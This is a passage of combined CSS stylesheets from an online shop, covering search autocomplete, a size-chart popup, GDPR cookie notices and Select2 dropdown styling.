  animation-delay: 0.32s;
}
.searchautocomplete .searchautocomplete-loader div#g03 {
  left: 7px;
  top: 0px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.searchautocomplete .searchautocomplete-loader div#g04 {
  right: 2px;
  top: 2px;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
.searchautocomplete .searchautocomplete-loader div#g05 {
  right: 0px;
  top: 7px;
  -webkit-animation-delay: 0.56s;
  animation-delay: 0.56s;
}
.searchautocomplete .searchautocomplete-loader div#g06 {
  right: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.64s;
  animation-delay: 0.64s;
}
.searchautocomplete .searchautocomplete-loader div#g07 {
  left: 7px;
  bottom: 0px;
  -webkit-animation-delay: 0.72s;
  animation-delay: 0.72s;
}
.searchautocomplete .searchautocomplete-loader div#g08 {
  left: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@-moz-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-webkit-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-ms-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-o-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
.searchautocomplete .input-text {
  outline: none;
}
.searchautocomplete.active .input-text {
  outline: none;
  border-radius: 2px 2px 0px 0px;
  border: 1px solid #DDD;
}
.searchautocomplete .nav-search-in {
  top: 0px;
}
.searchautocomplete .nav-search-in .category-fake {
  padding-top: 7px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  top: 19px;
}
.searchautocomplete .nav-search-in .category {
  top: 0px;
  left: 0px;
  height: 40px;
}
.searchautocomplete .searchautocomplete-placeholder {
  top: 0px !important;
    box-shadow: 0 ;
  border-radius: 10px 10px 5px 5px;
  border: 2px solid #000;  
  
}
.searchautocomplete .searchautocomplete-placeholder:before {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  color: #666;
}
.searchautocomplete .searchautocomplete-placeholder ul li img {
  border: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:last-child {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background: none;
  box-shadow: none;
  border: 1px solid transparent !important;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .name.catname{ font-size: 16px;}
.searchautocomplete .searchautocomplete-placeholder ul li .name {
  white-space: nowrap; 
  overflow: hidden;
  font-size: 14px;
  line-height: 44px;
  display: block;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  display: none;
}
@media only screen and (min-width: 1100px) {
  .searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
    display: block;
    float: left;
    max-width: 250px;
  }
} 
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  margin: 0px 10px 0px 0px; 
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  margin: 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price {
  font-size: 13px;
}
@media only screen and (min-width: 771px) {
  #header-search {
    width: 35% !important;
  }
} 
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 768px) {
.searchautocomplete .searchautocomplete-placeholder{left: 0 !important;
    overflow: visible !important;
    position: absolute !important;
    top: 39px !important;border:2px solid #000 !important;
    width: 100% !important;border-radius: 10px 10px 5px 5px;
    z-index: 200;}
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after { 
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchindex-results {
  *zoom: 1;
  margin-bottom: 10px;    width: auto;
    float: left;
  border-bottom: 1px solid #a0b3c3;
}
.searchindex-results:before,
.searchindex-results:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results:after {
  clear: both;
}
.searchindex-results li {
  margin-bottom: -1px;
  float: left;
  *zoom: 1;
  margin: 0px 2px;
}
.searchindex-results li:before,
.searchindex-results li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results li:after {
  clear: both;
}
.searchindex-results li a {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  display: block;
  cursor: pointer;
  padding: 2px 5px 1px 5px;
  line-height: 20px;
  border: 1px solid transparent;
  border-bottom: none;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  text-decoration: none;
}
.searchindex-results li a:hover {
 background-color: #a52d8e;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
.searchindex-results li a span {
  font-weight: normal;
  font-size: 0.9em;
}
.searchindex-results li.active a {
  background-color: #a52d8e;
  cursor: default;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
@media only screen and (max-width: 769px) {
	ul.searchindex-results{width: 100%;    float: left;}
}
.searchindex-result li {
  padding: 5px;width: 100%;
    float: left;
}
.searchindex-result li .title a {
  font-weight: bold;
  color: #203548;
  font-size: 13px;
}
.searchindex-result li .title.pagettitle a {
 font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
    color: #203548;
}
.searchindex-result.searchindex-result-category {
  margin-bottom: 20px;
}
.searchindex-result.searchindex-result-category li {
  padding: 1px 0px;
}
.searchindex-result.searchindex-result-category li a {
  font-weight: bold;
  color: #203548;
}
.searchindex-highlight {
  background-color: #ff0;
}
#search_autocomplete .subcate_name.category{width: auto;}
.catalogsearch-result-index .subcat-image {
    text-align: center;
    width: fit-content;
    margin: 0 auto 15px auto;
}
.catalogsearch-result-index .subcate_name.bbld {
    font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
}
.catalogsearch-result-index .subcat.clearfix {
    width: 100%;
    float: left; 
    margin: 10px 0;
}
.catalogsearch-result-index .searchindex-result.cmspage{
      margin: 25px 0;
}
.searchindex-result.cmspage ul{text-align:center}
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Size_Chart
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */


.pschart-showsizes-phld {
    display:none;
}

.pschart-showsizes-phld * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.pschart-sizechart-link {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    height: 30px;
    display: inline-block;
    min-width: 130px;
    line-height: 29px;
    text-align: center;
    background-repeat: no-repeat !important;
    background-position: 9px 6px !important ;
    padding-left: 35px;
    padding-right: 15px;
    margin: 10px 0 15px 0;
    text-decoration: none;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box;
}

.pschart-sizechart-link:hover {
    cursor: pointer;
    text-decoration: none;
    opacity: 0.6;
}

.pschart-showsizes .pschart-addedoverlay {
    left:0; top:0; width: 100%; height: 100%; position:fixed; z-index: 5000; background: black;
    opacity: .75;  filter: alpha(opacity=75);   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75);
}

.pschart-showsizes .pschart-popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 5050;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px;
    overflow-y: auto;
    text-align: center;
}

.pschart-showsizes .pschart-popup-internal {
    margin: 10% auto 5% auto;
    background-color: #FFFFFF;
    padding: 30px;
    min-width: 250px;
    max-width: 800px;
    display: inline-block;
}

.pschart-showsizes .pschart-content {
    position: relative;
    padding: 0;
}

.pschart-showsizes .pschart-popup-internal .close {
    position: absolute;
    right: -17px;
    top: -19px;
    font-size: 10px;
    font-weight: 400;
    color: #FFFFFF;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 15px;
    background-color: #a5a7a8;
    font-size: 13px;
}

.pschart-showsizes .pschart-popup-internal .close:hover {
    cursor: pointer;
}

.pschart-showsizes .pschart-popup-internal h3 {
    font-size: 18px;
    text-align: left;
    margin: 15px 0 10px 0;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
    font-weight: 400;
    text-transform: none;
    letter-spacing: normal;
}

.pschart-showsizes .pschart-popup-internal p {
    margin-bottom: 10px;
    font-size: 12px;
    text-align: left;
}

.pschart-showsizes .window-title {
    color: #383838;
    font-size: 26px;
    font-weight: 400;
    line-height: 1;
    padding: 0 0 15px;
    text-align: left;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}

.pschart-showsizes .pschart-content .table_name {
    font-size: 18px;
    margin-bottom: 5px;
}

.pschart-showsizes .pschart-content table td {
    font-size: 12px;
    text-align: left;
    padding: 0 10px 0 0;
    vertical-align: top;
}

.pschart-showsizes .pschart-content table.measure td p {
    border-bottom: 1px dotted #8F8F8F;
    padding-bottom: 10px;
}

.pschart-showsizes .pschart-content table.table_size {
    width: 100%;
    border-collapse: collapse;
}

.pschart-showsizes .pschart-content table tr th {
    background-color: #e0e0de;
}

.pschart-showsizes .pschart-content table.table_size th {
    border: 1px solid white;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    padding: 5px;
    font-size: 12px;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size td {
    border: 1px solid white;
    padding: 5px;
    font-size: 11px;
    line-height: 16px;
    background: #f2f2f0;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size .size_name,
.pschart-showsizes .pschart-content table.table_size td:nth-child(1) {
    vertical-align: middle;
    background-color: #ebebe8;
    font-weight: 700;
}


.pschart-showsizes .pschart-content table.table_size p {
    margin: 5px 0;
    text-align: left;
}

.pschart-showsizes .pschart-content table.table_size td[colspan="6"] {
    font-weight: 700;
    text-transform: none;
}


@media screen and (max-width: 480px) {

    .pschart-showsizes .pschart-popup-internal .close {
        right: 0;
        top: 0;
    }

    .pschart-showsizes .pschart-popup-internal .pschart-content table.table_size td {
        text-transform: lowercase;
        padding: 3px;
    }

}

@media screen and (max-width: 400px) {

    .pschart-showsizes .pschart-popup {
        padding: 10px 5px;
    }

    .pschart-showsizes .pschart-popup-internal {
        margin: 0px auto;
        padding: 10px;
    }

}


/* Alert block */
.scommerce-gdpr-cookienotice{padding: 5px 0; font: 12px/18px Arial, Helvetica, sans-serif; text-align: center}
.scommerce-gdpr-cookienotice .message{max-width: 960px; margin: 0 auto; text-align: center;}
.scommerce-gdpr-cookienotice .message span.cookie-title{display: block; font-size: 16px; font-weight: bold; margin: 0.4em 0 0;}
.scommerce-gdpr-cookienotice .message a{color: #f90; text-decoration: underline;}
.scommerce-gdpr-cookienotice .message a:hover{text-decoration: none;}
.scommerce-gdpr-cookienotice .message .close a{font-size: 16px; text-decoration: none; font-weight: bold;}
.scommerce-gdpr-cookienotice .message .close a:hover{text-decoration: underline;}
.scommerce-gdpr-cookienotice .message span {margin-left:5px;}
.scommerce-gdpr-disabled {pointer-events: none; opacity: 0.4;}
.bottom-position {position: fixed; width: 100%; z-index: 1000; bottom: 0; left: 0;}
.top-position {width: 100%; z-index: 1000;}
/* Delete account attention block */
.scommerce-gdpr-attention-message {color: red;}

/* Privacy Consent block */
li.scommerce_gdpr_control {list-style:none;}
li.scommerce_gdpr_control .input-box{width:auto;clear:none;display:inline}
li.scommerce_gdpr_control label{float:none;}

.cookie-popup {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#cookiePopup {height:auto !important; min-height: 200px; width:500px !important; color:#333; background-color:#fff; border:1px solid #eee; text-align: left;}
#cookiePopup a.modalCloseImg {background:url(https://www.shirtchic.com/skin/frontend/base/default/scommerce/cookiepopup/img/basic/x.png) no-repeat; background-size: 100% 100%; width:25px; height:25px; display:inline; z-index:3200; position:absolute; top:0; right:0; cursor:pointer;}
#cookiePopup .message {color:#000; text-align: center; font-size: 1.2em;}

#cookiePopup .sm-modal-title {
    padding: 10px;
    background-color: #EEEEEE;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    font-size: 1.2em;
}

#cookiePopup .sm-modal-title:after {
    content: '';
    display: table;
    clear: both;
}

#cookiePopup .sm-modal-body {
    clear: both;
}

#cookiePopup .sm-modal-footer {
    padding: 10px;
    background-color: #eee;
    border-top: 1px solid #ccc;
    text-align: right;
    clear: both;
}

#cookiePopup .logo-container {
    width: 35%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup .logo-container img {
    max-height: 30px;
}

#cookiePopup .logo-container .header-logo {
    max-width: 100%;
}

#cookiePopup .title-container {
    width: 65%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header {
    display: block;
    float: left;
    width: 35%;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header > li {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

#cookiePopup ul.tab-header > li a {
    display: block;
    color: #999;
}

#cookiePopup ul.tab-header > li.active {
    background-color: #DDD;
}

#cookiePopup ul.tab-header > li.active a {
    color: #333;
    font-weight: bold;
}

#cookiePopup .tab-item-header {
    margin-bottom: 10px;
    font-weight: bold;
}

#cookiePopup .tab-item-header input[type=checkbox] {
    float: right;
}

#cookiePopup .choice-description p {
    margin-bottom: 10px;
    font-size: 12px;
}

#cookiePopup .tab-content-wrapper {
    display: block;
    float: left;
    width: 65%;
    padding: 10px;
    overflow-y: auto;
    box-sizing: border-box;
}

#cookiePopup .required-option-text {
    float: right;
    color: #999;
    text-transform: uppercase;
    font-size: 8px;
    line-height: 25px;
}

#cookiePopup .sm-modal-footer button {
    padding: 2px 5px;
}

#cookiePopup .tab-content-wrapper .tab-item {
    display: none;
}

#cookiePopup .tab-content-wrapper .tab-item.active {
    display: block;
}

#cookiePopup .choice-list-wrapper {
    margin-top: 20px;
}

#cookiePopup .choice-list-wrapper .choice-list-header {
    font-weight: bold;
}

#cookiePopup .choice-list-wrapper .choice-list {
    border-top: 1px solid #ccc;
}

#cookiePopup .choice-list-wrapper .choice-list li {
    border-bottom: 1px solid #ccc;
}

#cookiePopup .checkbox-container {
    position: relative;
    cursor: pointer;
    float: right;
    min-width: 40px;
}

#cookiePopup .checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Responsive */
@media screen and (max-width: 768px) {
    #cookiePopup {
        width: 92% !important;
    }

    #cookiePopup ul.tab-header {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper .tab-item {
        max-height: 180px;
    }
}
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
 width: 90% !important;margin-bottom: 14px;
}
@media only screen and (max-width: 769px) {
 .select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
 width: 100% !important;margin-bottom: 14px;
}
}

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-selection--single .select2-selection__clear {
  position: relative;
}
.select2-container[dir="rtl"]
  .select2-selection--single
  .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px;
}
.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-search--inline {
  float: left;
}
.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0;
}
.select2-container
  .select2-search--inline
  .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051;
}
.select2-results {
  display: block;
}
.select2-results__options {
  list-style: none;font-size: 20px;
  margin: 0;
  padding: 0;border-radius: 15px;
}
.select2-results__option {
  padding: 3px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-results__option[aria-selected] {
  cursor: pointer;
}
.select2-container--open .select2-dropdown {
  left: 0;
      border-radius: 17px;
    border-color: #000;
}
.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-search--dropdown {
  display: block;
  padding: 4px;
}
.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box;
}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-search--dropdown.select2-search--hide {
  display: none;
}
.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
    border: 1px solid #000;
    border-radius: 4px;
    width: 100%;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  color: #000;
  line-height: 28px;font-size: 20px !important;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #808080; 
} 
.select2-results__option a{float:right; margin-right:8px}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  left: 1px;
  right: auto;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single
  .select2-selection__clear {
  display: none;
}
.select2-container--default.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered
  li {
  list-style: none;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #333;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-search--inline {
  float: right;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--default.select2-container--focus
  .select2-selection--multiple {
  border: solid black 1px;
  outline: 0;
}
.select2-container--default.select2-container--disabled
  .select2-selection--multiple {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection__choice__remove {
  display: none;
}
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
}
.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 520px;
  overflow-y: auto;
} 
.select2-container--default .select2-search--dropdown .select2-search__field::placeholder {
    padding-left: 15px;
}
.select2-container--default .select2-search--dropdown .select2-search__field{padding-left:15px;}
.select2-container--default .select2-results__option[role="group"] {
  padding: 0;
} 
.select2-container--default .select2-results__option[aria-disabled="true"] {
  color: #999;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #ddd;
}
.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__group {
  padding-left: 0;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -1em;
  padding-left: 2em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -2em;
  padding-left: 3em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -3em;
  padding-left: 4em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -4em;
  padding-left: 5em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -5em;
  padding-left: 6em;
}
.select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white;
}
.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto;
}
.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow {
  background: transparent;
  border: none;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
  background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
  background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
}
.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0;
}
.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__clear {
  display: none;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #555;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--classic.select2-container--open
  .select2-selection--multiple {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0;
}
.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none;
}
.select2-container--classic .select2-dropdown {
  background-color: #fff;
